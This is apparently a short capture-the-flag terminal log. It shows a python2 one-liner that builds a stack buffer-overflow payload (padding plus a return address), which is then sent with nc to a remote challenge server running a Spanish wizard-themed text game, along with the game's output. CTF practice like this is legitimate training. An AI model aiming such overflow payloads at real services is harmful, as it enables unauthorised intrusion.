 ┌─[rojorge@endlap]-[~/Sugus/ctfsugus/server/wizard]
└──╼$ python2 -c 'print "3\n"+"a"*32+"\x43\x94\x04\x08"' > payload
┌─[rojorge@endlap]-[~/Sugus/ctfsugus/server/wizard]
└──╼$ nc vps-d9656cc8.vps.ovh.net 31337 < payload
3^Jaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa​C^D^H^J
-----------------------
* Wizzards and Spells *
-----------------------
*****************
Stats actuales:
Salud: 100
Mana: 50
¿Que vas a hacer, joven mago?
1. Lanzar hechizo de ataque.
2. Lanzar hechizo de defensa.
3. Lanzar hechizo especial.
4. Recargar maná.
5. Huir.
> Conoces los siguientes hechizos...
Laceratio
Comburo
Introduce el hechizo a lanzar: Agitas tu varita pero no ocurre nada, te has debido confundir al invocar el hechizo.
Vaya, no deberías haber llegado hasta aqui, casi lo tienes.